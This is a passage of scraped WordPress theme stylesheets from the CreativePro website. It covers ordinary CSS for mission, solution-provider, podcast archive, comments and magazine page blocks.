 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-our-mission-our-mission {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.our-mission--block {
  position: relative;
  background: var(--cp-blue-black1);
}
.our-mission--block:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 83px;
  display: block;
  width: 68px;
  height: 77px;
  background-image: url([data-uri]);
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 0;
}
@media only screen and (max-width: 767px) {
  .our-mission--block:before {
    display: none;
  }
}
.our-mission--block .creativepro-container {
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .our-mission--block .creativepro-container {
    padding: 0;
  }
}
.our-mission--wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media only screen and (max-width: 767px) {
  .our-mission--wrap {
    flex-direction: column-reverse;
  }
}
.our-mission--content {
  width: 50%;
  padding: var(--spacing-24x) var(--spacing-12x) var(--spacing-24x) 0;
  margin: var(--spacing-2x) 0;
}
@media only screen and (max-width: 1199px) {
  .our-mission--content {
    padding: var(--spacing-16x) 0;
    margin: 0;
  }
}
@media only screen and (max-width: 767px) {
  .our-mission--content {
    padding: var(--spacing-14x) var(--spacing-6x);
    width: 100%;
  }
}
.our-mission--content .creativepro-small {
  display: inline-block;
  font-size: 16px;
  font-weight: var(--fw-semi-bold);
  line-height: 20px;
  letter-spacing: -0.01em;
  margin-bottom: var(--spacing-1x);
}
.our-mission--content .creativepro-h2 {
  margin-bottom: var(--spacing-5x);
}
.our-mission--content p {
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  line-height: var(--p-line-height);
  color: var(--cp-another-gray);
  margin-bottom: var(--spacing-4x);
}
.our-mission--content p:last-child {
  margin-bottom: 0;
}
.our-mission--content .btn-expand {
  display: inline-flex;
  align-items: center;
  margin-top: var(--spacing-10x);
  cursor: pointer;
}
.our-mission--content .btn-expand > svg {
  display: inline-block;
  margin-left: var(--spacing-2x);
}
.our-mission--content .btn-expand.expand > svg {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}
.our-mission--content .expand-content {
  max-height: 155px;
  overflow: hidden;
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
}
.our-mission--content .expand-content.expand {
  max-height: var(--originalHeight) !important;
}
.our-mission--img {
  width: 50%;
  padding: var(--spacing-9x) var(--spacing-16x);
}
@media only screen and (max-width: 1199px) {
  .our-mission--img {
    padding: var(--spacing-5x) 0 var(--spacing-4x) var(--spacing-4x);
  }
}
@media only screen and (max-width: 767px) {
  .our-mission--img {
    width: 100%;
    padding: var(--spacing-5x) 0 0;
  }
}
.our-mission--img picture, .our-mission--img img {
  display: block;
}
@media only screen and (max-width: 767px) {
  .our-mission--img img {
    max-width: 364px;
    margin-left: auto;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/solution-providers/solution-providers-partner/style-index.css
body_size: 2893
content:
.wp-block-solution-providers-partner-solution-providers-partner{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.solution-providers--partner{background-color:var(--cp-blue-secondary);padding:var(--spacing-24x) 0;position:relative}@media(max-width:767px){.solution-providers--partner{padding:var(--spacing-24x) 0 var(--spacing-12x) 0}}@media(max-width:1500px){.solution-providers--partner .creativepro-container{max-width:86%}}@media(max-width:1199px){.solution-providers--partner .creativepro-container{max-width:80%}}@media(max-width:1024px){.solution-providers--partner .creativepro-container{max-width:70%}}@media(max-width:767px){.solution-providers--partner .creativepro-container{max-width:100%}}.solution-providers--partner:after,.solution-providers--partner:before{background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;position:absolute}.solution-providers--partner:before{left:0}@media(min-width:768px){.solution-providers--partner:before{background-image:url([data-uri]);height:190px;top:10px;width:108px}}@media(max-width:767px){.solution-providers--partner:before{background-image:url([data-uri]);height:90px;top:0;width:70px}}.solution-providers--partner:after{bottom:0;right:0}@media(min-width:768px){.solution-providers--partner:after{background-image:url([data-uri]);height:159px;width:298px}}@media(max-width:767px){.solution-providers--partner:after{background-image:url([data-uri]);height:87px;width:275px}}.solution-providers--partner .creativepro-h2{font-family:var(--paragraph-font);font-size:48px;font-style:var(--h2-popup-font-style);font-weight:var(--h2-popup-font-weight);line-height:52px;margin-bottom:var(--spacing-6x);margin-top:0}.solution-providers--partner p,.solution-providers--partner ul li{color:var(--cp-white);font-family:var(--paragraph-font);font-size:18px;font-weight:var(--p-weight);line-height:28px;margin-bottom:18px}.solution-providers--partner p a,.solution-providers--partner ul li a{color:var(--cp-white)}.solution-providers--partner p a:hover,.solution-providers--partner ul li a:hover{color:var(--cp-white);text-decoration:underline}.solution-providers--partner p:last-child{margin-bottom:0}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/solution-providers/solution-providers-list/style-index.css
body_size: -186
content:
.wp-block-solution-providers-list-solution-providers-list{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.solution-providers--list{padding-bottom:var(--spacing-24x);padding-top:var(--spacing-24x)}@media(max-width:1199px){.solution-providers--list{padding-bottom:var(--spacing-16x);padding-top:var(--spacing-16x)}}@media(max-width:767px){.solution-providers--list{padding-bottom:0;padding-top:0}}.solution-providers--content{align-items:center;background-color:var(--cp-bg-gray);display:flex;flex-wrap:wrap;margin-bottom:var(--spacing-12x);padding:var(--spacing-20x)}.solution-providers--content:last-child{margin-bottom:0}@media(max-width:1199px){.solution-providers--content{margin-bottom:var(--spacing-8x);padding:var(--spacing-10x)}}@media(max-width:767px){.solution-providers--content{background-color:transparent;margin-bottom:0;padding:var(--spacing-10x) 0}}.solution-providers--img{display:block;width:260px}@media(max-width:1199px){.solution-providers--img{width:200px}}@media(max-width:980px){.solution-providers--img{margin-bottom:var(--spacing-6x);max-width:200px;width:100%}}.solution-providers--img img{mix-blend-mode:darken}@media(max-width:767px){.solution-providers--img img{max-width:calc(var(--spacing-5x)*10.5)}}.solution-providers--text{padding-left:var(--spacing-20x);width:calc(100% - 260px)}@media(max-width:1199px){.solution-providers--text{padding-left:var(--spacing-10x);width:calc(100% - 200px)}}@media(max-width:980px){.solution-providers--text{padding-left:0;width:100%}}.solution-providers--text p,.solution-providers--text ul li{color:var(--cp-dark-gray1);font-family:var(--paragraph-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:var(--spacing-4x)}@media(max-width:1023px){.solution-providers--text p,.solution-providers--text ul li{font-size:var(--p-small)}}.solution-providers--text p:last-child{margin-bottom:0}.solution-providers--text ul{padding-left:var(--spacing-6x)}.solution-providers--text a{color:var(--cp-blue)}.solution-providers--text a:hover{text-decoration:underline}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/podcast-archive/podcasts-latest-episodes/style-index.css
body_size: 972
content:
/*!********************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/podcast-archive/podcasts-latest-episodes/style.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-podcasts-latest-episodes {
  background: none;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: var(--spacing-20x, 80px) 0;
}

.wp-block-cp2-podcasts-latest-episodes hr {
  width: 100%;
  max-width: 1200px;
  margin-top: var(--spacing-4x, 16px);
  border-color: var(--cp-light-gray);
}

.latest-episodes__header-container {
  display: flex;
  flex-direction: column;
  margin-bottom: 20px;
  width: 100%;
  max-width: 1200px;
}

.latest-episodes__header-container h1 {
  margin: 0;
  padding: 0;
  font-family: var(--header-font);
}

.latest-episodes__header-container .view-toggle-buttons {
  display: flex;
  justify-content: flex-end;
  -moz-column-gap: var(--spacing-2x, 8px);
       column-gap: var(--spacing-2x, 8px);
}

.latest-episodes__header-container .toggle-grid-view,
.latest-episodes__header-container .toggle-list-view {
  background: none;
  border: none;
  cursor: pointer;
  padding: var(--spacing-1x);
  border-radius: 0;
  height: var(--spacing-8x);
  width: var(--spacing-8x);
}

.latest-episodes__header-container .toggle-grid-view.active,
.latest-episodes__header-container .toggle-list-view.active {
  background-color: #f9fafb;
}

.latest-episodes__header-container .toggle-grid-view.active svg path,
.latest-episodes__header-container .toggle-list-view.active svg rect {
  fill: var(--cp-light-red);
}

.latest-episodes__list {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-8x, 32px);
  align-items: center;
  justify-content: center;
  max-width: 1220px;
  width: 100%;
}

.grid-view .episode-card {
  max-width: 381px;
  padding: var(--spacing-8x, 32px);
  grid-template-rows: 200px 200px auto;
  row-gap: var(--spacing-4x, 16px);
  justify-items: center;
}

.list-view .episode-card {
  grid-template-columns: 400px 1fr;
  padding: var(--spacing-8x, 32px);
  align-items: center;
}

.wp-block-cp2-podcasts-latest-episodes .episode-card a,
.wp-block-cp2-podcasts-latest-episodes .episode-card p,
.wp-block-cp2-podcasts-latest-episodes .episode-card h2,
.wp-block-cp2-podcasts-latest-episodes .episode-card span {
  font-family: "Montserrat", sans-serif;
}

.episode-card {
  background: #f9fafb;
  border-radius: 8px;
  display: grid;
  width: 100%;
}

.episode-card__image {
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
  width: 100%;
  border-radius: 4px;
  display: flex;
  flex-direction: column;
  padding: var(--spacing-6x, 24px);
}

.grid-view .episode-card__image {
  max-width: 316px;
}

.list-view .episode-card__image {
  height: 166px;
  max-width: 358px;
  grid-row: 1/3;
  background-size: 40%;
}

.episode-card__image .episode-card__episode-number {
  color: var(--cp-white);
  font-size: 24px;
}

.episode-card__image .episode-card__episode-title {
  color: var(--cp-white);
  font-size: var(--h3-size);
  width: 50%;
  line-height: var(--p-line-height);
}

.episode-card__image img {
  width: 100%;
  height: auto;
}

.grid-view .episode-card__content {
  max-width: 316px;
}

.list-view .episode-card__content {
  display: flex;
  flex-direction: column;
  height: 100%;
}

.list-view .episode-card__date,
.list-view .episode-card__title,
.list-view .episode-card__excerpt,
.list-view .episode-card__excerpt p {
  margin: 0;
  padding: 0;
  padding-bottom: var(--spacing-3x, 12px);
}

.episode-card__title a {
  text-decoration: none;
  color: var(--cp-black);
}

.episode-card__title a:visited {
  color: var(--cp-black);
}

.episode-card__meta {
  width: 100%;
  max-width: 316px;
}

.list-view .episode-card__meta {
  grid-column: 2/3;
  align-self: flex-end;
}

.episode-card__date {
  font-size: 15px;
  font-weight: 700;
}

.grid-view .episode-card__date {
  color: var(--cp-blue);
}

.list-view .episode-card__date {
  color: var(--cp-light-red);
}

.episode-card__title {
  font-size: 1.25rem;
  margin-bottom: 16px;
  line-height: normal;
  margin-top: 8px;
}

.episode-card__excerpt {
  font-size: 18px;
  color: var(--cp-light-black);
  margin-bottom: 16px;
}

.episode-card__play-button {
  background: var(--cp-light-blue);
  text-transform: uppercase;
  font-weight: 700;
  color: var(--cp-black);
  padding: 10px 20px;
  border-radius: 32px;
  text-decoration: none;
  display: flex;
  width: -moz-fit-content;
  width: fit-content;
  gap: var(--spacing-2x, 8px);
  align-items: center;
}

.episode-card__duration {
  font-size: 0.875rem;
  color: #666;
}

#pagination {
  margin-top: 20px;
  text-align: center;
  display: flex;
  max-width: 600px;
  width: 100%;
  justify-content: space-evenly;
}

#pagination a {
  font-family: var(--header-font);
}

#pagination .page-numbers,
#pagination .page-numbers.current {
  margin: 0 5px;
  text-decoration: none;
  background: none;
  border: none;
}

#pagination .page-numbers.current {
  background-color: var(--cp-light-blue);
  font-weight: var(--fw-semi-bold);
}

#pagination .page-numbers:hover #pagination .page-numbers.current:hover {
  background: none;
  background-color: var(--cp-light-blue);
  background-image: none;
  border: none;
}

#pagination .page-numbers.next,
#pagination .page-numbers.prev {
  font-weight: var(--fw-semi-bold);
  color: var(--cp-blue);
  padding: 0 var(--spacing-8x, 32px);
  display: flex;
  justify-content: center;
  align-items: center;
}

#pagination .page-numbers.next {
  order: 1;
}

#pagination .page-numbers.prev {
  order: -1;
}

#pagination .page-numbers.next svg {
  margin-left: var(--spacing-2x, 8px);
}

#pagination .page-numbers.prev svg {
  margin-right: var(--spacing-2x, 8px);
}

@media (max-width: 1200px) {
  .wp-block-cp2-podcasts-latest-episodes {
    padding-left: var(--spacing-6x, 24px);
    padding-right: var(--spacing-6x, 24px);
  }
}
@media (max-width: 768px) {
  .wp-block-cp2-podcasts-latest-episodes {
    padding: var(--spacing-20x, 80px) var(--spacing-4x, 16px);
  }
  .latest-episodes__header-container {
    display: none;
  }
  .latest-episodes__list {
    gap: var(--spacing-18x, 72px);
  }
  .grid-view .episode-card {
    max-width: 100%;
    background: none;
    padding: 0;
    grid-template-rows: 200px auto auto;
  }
  .grid-view .episode-card__title {
    margin: var(--spacing-3x, 12px) 0;
  }
  #pagination {
    width: unset;
    max-width: unset;
    justify-content: unset;
  }
  #pagination .page-numbers.prev,
  #pagination .page-numbers.next {
    padding: unset;
  }
  #pagination .page-numbers.prev svg {
    margin-right: unset;
  }
  #pagination .page-numbers.next svg {
    margin-left: unset;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/podcast-archive/podcast-archive-hero/style-index.css
body_size: 476
content:
/*!****************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/podcast-archive/podcast-archive-hero/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************************************/
.wp-block-cp2-podcast-archive-hero {
  width: 100%;
  background-color: var(--cp-dark-blue);
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 180px var(--spacing-6x, 24px) var(--spacing-12x) var(--spacing-6x, 48px);
}

.podcast-archive-hero__content {
  display: grid;
  grid-template-columns: 2fr 1fr;
  row-gap: var(--spacing-6x, 24px);
  align-items: center;
  max-width: 1200px;
  width: 100%;
  font-family: var(--header-font);
}

.podcast-archive-hero__title-desc {
  display: flex;
  flex-direction: column;
  row-gap: var(--spacing-4x, 16px);
  justify-content: flex-start;
  grid-column: 1/2;
  grid-row: 1;
  justify-self: center;
  align-self: center;
}

.podcast-archive-hero__title {
  font-family: var(--header-font);
  font-size: var(--h1-size);
  font-style: var(--h1-font-style);
  font-weight: var(--h1-font-weight);
  line-height: var(--h1-line-height);
  letter-spacing: var(--h1-spacing);
  color: var(--cp-white);
  margin: 0;
  word-wrap: break-word;
  overflow-wrap: break-word;
  -webkit-hyphens: auto;
          hyphens: auto;
}

.podcast-archive-hero__description {
  color: var(--cp-white);
  font-size: 17px;
  font-style: normal;
  font-weight: 400;
  line-height: var(--p-line-height);
  word-wrap: break-word;
  overflow-wrap: break-word;
}

.podcast-archive-hero__btns {
  display: flex;
  justify-content: flex-start;
  gap: var(--spacing-8x, 16px);
  grid-column: 1/2;
  grid-row: 2;
}

.podcast-archive-hero__btns a {
  padding: var(--spacing-3x, 12px) var(--spacing-6x, 24px);
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 80px;
  border: none;
  background-color: var(--cp-dark-blue2);
  gap: var(--spacing-2x, 8px);
  font-size: 12px;
  font-weight: var(--fw-normal-bold);
  line-height: 18px;
  font-style: normal;
  cursor: pointer;
  text-decoration: none;
  color: var(--cp-white);
  text-wrap: nowrap;
}

.podcast-archive-hero__btns a img {
  max-width: 16px;
}

.podcast-archive-hero__logo {
  max-width: 247px;
  width: 100%;
  height: 100%;
  background: no-repeat url(../../images/indesign-secrets-archive-hero.272a2842.png) center center;
  background-size: contain;
  grid-column: 2;
  grid-row: 1/3;
  justify-self: center;
  align-self: center;
}

@media (max-width: 1220px) {
  .podcast-archive-hero__content {
    padding: 0 var(--spacing-6x, 24px);
  }
}
@media (max-width: 1024px) {
  .wp-block-cp2-podcast-archive-hero {
    padding: 100px var(--spacing-6x, 24px) var(--spacing-12x) var(--spacing-6x, 48px);
  }
}
@media (max-width: 768px) {
  .podcast-archive-hero__content {
    grid-template-columns: 1fr 1fr;
  }
  .podcast-archive-hero__title-desc {
    grid-column: 1/3;
    grid-row: 1;
    justify-self: center;
    align-self: center;
  }
  .podcast-archive-hero__btns {
    grid-column: 2;
    grid-row: 2;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    row-gap: var(--spacing-4x, 16px);
  }
  .podcast-archive-hero__btns a {
    width: 100%;
  }
  .podcast-archive-hero__logo {
    max-width: unset;
    grid-column: 1;
    grid-row: 2;
    justify-self: center;
    align-self: center;
  }
}
/* Add new media query for very small screens */
@media (max-width: 480px) {
  .wp-block-cp2-podcast-archive-hero {
    padding: 100px var(--spacing-4x, 16px) var(--spacing-8x, 32px) var(--spacing-4x, 16px);
  }
  .podcast-archive-hero__content {
    grid-template-columns: 1fr;
    row-gap: var(--spacing-6x, 24px);
  }
  .podcast-archive-hero__title-desc {
    grid-column: 1;
    grid-row: 1;
    width: 100%;
    text-align: center;
  }
  .podcast-archive-hero__title {
    font-size: calc(var(--h1-size) * 0.85);
    line-height: calc(var(--h1-line-height) * 0.85);
  }
  .podcast-archive-hero__btns {
    grid-column: 1;
    grid-row: 3;
    width: 100%;
    flex-direction: column;
    align-items: center;
  }
  .podcast-archive-hero__btns a {
    width: 100%;
    max-width: 220px;
    padding: var(--spacing-3x, 12px) var(--spacing-4x, 16px);
  }
  .podcast-archive-hero__logo {
    min-height: 120px;
    grid-column: 1;
    grid-row: 2;
    width: 100%;
    max-width: 180px;
    margin: 0 auto;
  }
}
@media (max-width: 350px) {
  .podcast-archive-hero__title {
    font-size: calc(var(--h1-size) * 0.7);
    line-height: calc(var(--h1-line-height) * 0.7);
  }
  .podcast-archive-hero__description {
    font-size: 15px;
  }
  .podcast-archive-hero__btns a {
    font-size: 11px;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/custom-comments/style-index.css
body_size: 794
content:
/*!*******************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/custom-comments/style.scss ***!
  \*******************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-custom-comments {
  max-width: 720px;
}

.wp-block-cp2-custom-comments a,
.wp-block-cp2-custom-comments p,
.wp-block-cp2-custom-comments span,
.wp-block-cp2-custom-comments h1,
.wp-block-cp2-custom-comments h2 {
  font-family: var(--header-font) !important;
}

.acf-comment-fields {
  display: none;
}

.disable-comment-btn {
  background-color: var(--cp-light-gray) !important;
  color: var(--cp-dark-gray2) !important;
  cursor: not-allowed !important;
}

/* Custom Comments Styling */
.comments-area {
  margin-top: 2rem;
  font-family: var(--header-font);
  font-size: var(--p-normal);
  margin-bottom: var(--spacing-12x);
}

#respond.comment-respond {
  width: 100%;
}

.comments-title--container {
  width: -moz-fit-content;
  width: fit-content;
  display: flex;
  align-items: center;
}

.comments-title {
  display: flex;
  -moz-column-gap: var(--spacing-2x, 8px);
       column-gap: var(--spacing-2x, 8px);
  font-size: 24px;
  margin-bottom: 1rem;
  position: relative;
  display: flex;
  align-items: center;
  font-weight: var(--fw-semi-bold);
}

.comment-notes,
#reply-title,
.logged-in-as {
  display: none;
}

.sign-in-comments--container {
  width: 100%;
  display: flex;
  justify-content: flex-end;
}

@media only screen and (max-width: 768px) {
  .comments-title {
    flex-direction: column;
    -moz-column-gap: 0px;
         column-gap: 0px;
    row-gap: var(--spacing-2x, 8px);
  }
  .comments-title,
  .sign-in-comments--container {
    align-items: flex-start;
    justify-content: flex-start;
  }
}
#sign-in-comments {
  font-size: 15px;
  text-align: left;
}

.comments-title .comment-count {
  display: inline !important;
  color: var(--cp-black);
  padding: 0 !important;
  font-size: 14px;
  margin-left: 0.5rem;
  position: relative;
  background: transparent !important;
  border: none !important;
  border-radius: 0 !important;
  width: auto !important;
  height: auto !important;
  min-width: 0 !important;
  min-height: 0 !important;
  line-height: inherit !important;
}

/* Ensure no pseudo-elements are creating circles */
.comments-title .comment-count::before,
.comments-title .comment-count::after {
  display: none !important;
  content: none !important;
}

.comment-list {
  list-style: none;
  padding: 0;
}

.comment-list li {
  padding: 1rem 0;
  display: flex;
  align-items: flex-start;
  flex-direction: column;
  margin-bottom: var(--spacing-4x);
}

.comment-list .children li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

.comment-list .reply:empty {
  display: none;
}

.comment-body {
  display: flex;
  flex-direction: column;
  width: 100%;
  color: var(--cp-light-black);
}

.comment-author-name-and-date {
  display: flex;
  flex-direction: column;
  font-family: var(--paragraph-qaulion-font);
  font-size: var(--p-small);
  font-weight: var(--fw-normal-bold);
}

.comment-author,
.comment-date {
  display: flex;
  color: var(--cp-black);
}

.comment-date {
  font-size: 14px;
}

.comment-author img {
  margin-right: var(--spacing-4x);
  width: 32px;
  height: 36px;
  -o-object-fit: cover;
     object-fit: cover;
  clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
  display: block;
  padding: 0 !important;
}

.comment-author-info {
  display: flex;
  flex-direction: column;
}

.comment-author-name {
  font-weight: var(--fw-normal-bold);
  margin-right: 0.5rem;
}

.comment-meta {
  color: var(--cp-dark-gray1);
  font-size: 13px;
  font-weight: 300;
}

.comment-content {
  margin-top: 0.5rem;
}

.reply {
  margin-top: 0.5rem;
  font-size: 0.875rem;
}

.comment-meta a {
  color: #0073aa;
}

.comment-meta a:hover {
  text-decoration: underline;
}

.no-comments {
  font-size: 1rem;
  color: #666;
}

.comment-reply-link {
  color: var(--cp-blue);
  font-weight: var(--fw-semi-bold);
  text-decoration: none;
}

.comment-reply-link:hover {
  text-decoration: underline;
}

.comment-form {
  margin: var(--spacing-3x) 0 var(--spacing-8x) 0;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  width: 100%;
}

.comment-form-avatar {
  margin-right: var(--spacing-4x);
  width: 40px;
  height: 40px;
}

.comment-form-avatar img {
  padding: 0 !important;
  width: 32px;
  height: 36px;
  -o-object-fit: cover;
  object-fit: cover;
  clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
}

.comment-form-comment {
  flex-grow: 1;
  display: flex;
  width: 100%;
  margin-bottom: var(--spacing-6x, 24px);
}

.comment-form-comment textarea {
  width: 100%;
  padding: 0.5rem;
  border: none;
  border-bottom: 1px solid var(--cp-light-gray);
  font-size: 17px;
  resize: none;
  box-sizing: border-box;
  outline: none;
  height: 40px;
  border-radius: 0;
}

.comment-form-comment textarea::-moz-placeholder {
  color: var(--cp-light-black);
}

.comment-form-comment textarea::placeholder {
  color: var(--cp-light-black);
}

.children {
  margin-left: 2rem;
  border-left: 2px solid #ddd;
  padding-left: 1rem;
}

@media (max-width: 1220px) {
  .wp-block-cp2-custom-comments {
    padding: 0 var(--spacing-6x, 24px);
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/recommended-issues/style-index.css
body_size: 141
content:
.wp-block-cp2-recommended-issues{background-color:var(--cp-light-cyan);display:flex;font-family:var(--header-font)!important;justify-content:center;padding:var(--spacing-24x,96px) 0}.recommended-issues__content{display:flex;flex-direction:column;max-width:1220px;width:100%}.recommended-issues__content h3{color:var(--cp-blue-black);font-size:32px;font-style:normal;font-weight:var(--fw-bold);line-height:38px;margin-bottom:var(--spacing-8x,32px);margin-top:0}.recommended-issues__content h4 a{color:var(--cp-black);font-family:var(--header-font)!important;font-size:20px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:var(--spacing-8x,32px)}.recommended-issues__items{align-items:flex-start;align-self:stretch;display:flex;gap:var(--spacing-9x,36px);justify-content:flex-start;padding:2px 0}.recommended-issues__item{background-color:var(--cp-white);border-radius:8px;display:flex;flex-direction:column;height:100%;max-width:380px;padding:var(--spacing-6x,24px) var(--spacing-6x,24px) var(--spacing-10x,40px) var(--spacing-6x,24px);width:100%}.recommended-issues__item a:has(.recommended-issues__item__cover){margin-bottom:var(--spacing-6x,24px)}.recommended-issues__item__bookmark{align-items:center;display:flex;justify-content:space-between}.recommended-issues__item__bookmark .category-tag{background-color:var(--cp-light-gray);border-radius:4px;color:var(--cp-dark);font-size:12px;font-style:normal;font-weight:var(--fw-semi-bold);line-height:15px;padding:var(--spacing-1x,4px) var(--spacing-3x,12px);text-align:center}.recommended-issues__item__bookmark .bookmark{padding-left:30px}.recommended-issues__item .cbxwpbkmarktrig-label{left:-9999px;position:absolute;visibility:hidden}.recommended-issues__item .cbxwpbkmarktrig-icon{padding:10px}.recommended-issues__item h4{color:var(--cp-black);margin-bottom:var(--spacing-2x,8px)}.recommended-issues__item h4 a{text-decoration:none}.recommended-issues__item ul{color:var(--cp-dark-gray1);font-size:15px;font-weight:var(--fw-normal);line-height:20px;list-style:none;padding:0}.recommended-issues__item__title{line-height:21px;margin-top:var(--spacing-5x,20px)}.recommended-issues__item__description{color:var(--cp-dark-gray1);font-size:var(--p-size)}@media only screen and (max-width:1024px){.recommended-issues__item__description{display:none}}@media(max-width:1220px){.wp-block-cp2-recommended-issues{padding:var(--spacing-12x,48px) var(--spacing-6x,24px)}}@media(max-width:768px){.wp-block-cp2-recommended-issues{align-items:center;justify-content:center;padding:0}.recommended-issues__item__title{margin-bottom:var(--spacing-2x,8px);margin-top:0}.recommended-issues__content{padding:var(--spacing-12x,48px) var(--spacing-6x,24px);width:100%}.recommended-issues__content h3{font-size:28px;margin-bottom:var(--spacing-8x,32px);margin-top:0}.recommended-issues__items{flex-direction:column}.recommended-issues__item{align-items:center;background-color:transparent;border-bottom:2px solid var(--cp-light-gray);-moz-column-gap:var(--spacing-3x,12px);column-gap:var(--spacing-3x,12px);display:grid;grid-template-columns:3fr 1fr;max-width:100%;padding:0;padding-bottom:var(--spacing-6x,24px);width:100%}.recommended-issues__item h4{grid-column:1/3;grid-row:1;margin:0}.recommended-issues__item h4 a{color:var(--cp-black);text-decoration:none}.recommended-issues__item p{grid-column:1/3;grid-row:2}.recommended-issues__item a:has(.recommended-issues__item__cover){grid-column:3/4;grid-row:1/3;max-width:140px}.recommended-issues__item__bookmark{display:none}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/magazine-hero/style-index.css
body_size: 372
content:
/*!*********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/magazine-issues/magazine-hero/style.scss ***!
  \*********************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-magazine-hero {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: var(--cp-dark-blue);
  padding-top: 100px;
}

.wp-block-cp2-magazine-hero p,
.wp-block-cp2-magazine-hero h1,
.wp-block-cp2-magazine-hero h2,
.wp-block-cp2-magazine-hero ul {
  color: var(--cp-white);
  font-family: var(--header-font);
  margin: 0;
  padding: 0;
}

.magazine-hero__main {
  margin-top: 100px;
  display: flex;
  width: 1220px;
  padding: var(--spacing-6x, 24px) 0px var(--spacing-12x, 48px) 0px;
  align-items: flex-start;
  justify-content: space-around;
  gap: var(--spacing-10x, 40px);
}

.magazine-hero__content {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  align-self: stretch;
}

.magazine-hero__cover,
.magazine-hero__cover img {
  width: 100%;
  max-width: 600px;
}

.postid-14409242 .magazine-hero__members-only {
  display: none;
}

.magazine-hero__members-only {
  display: flex;
  padding: var(--spacing-1x, 4px) var(--spacing-2x, 8px);
  border-radius: var(--spacing-1x, 4px);
  gap: var(--spacing-1x, 4px);
  background-color: #f9db6c;
  color: var(--cp-dark-blue);
  margin-bottom: var(--spacing-3x, 12px);
  font-weight: var(--fw-normal-bold);
  font-family: var(--header-font);
}

.magazine-hero__members-only span {
  line-height: 0;
  justify-content: center;
  align-items: center;
  display: flex;
  font-size: 12px;
  top: 1px;
  position: relative;
}

.wp-block-cp2-magazine-hero .magazine-hero__title {
  color: var(--cp-white);
  font-family: var(--header-font);
  font-size: var(--h1-size, 44px);
  font-style: var(--h1-font-style, normal);
  font-weight: var(--h1-font-weight, 700);
  line-height: var(--h1-line-height, 48px);
  letter-spacing: var(--h1-spacing, -0.88px);
  margin-bottom: var(--spacing-4x, 16px);
}

.magazine-hero__content ul,
